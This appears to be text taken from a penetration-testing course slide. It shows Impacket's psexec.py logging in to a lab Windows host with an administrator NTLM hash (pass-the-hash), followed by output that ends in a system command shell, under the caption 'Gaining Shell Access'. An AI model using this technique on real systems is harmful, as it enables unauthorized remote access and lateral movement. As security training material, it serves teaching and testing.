 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ psexec.py administrator@10.0.0.25 -hashes aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file TicYmwEY.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service RvBF on 10.0.0.25.....
[*] Starting service RvBF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a hash
psexec.py administrator@10.0.0.25 -hashes LM:NT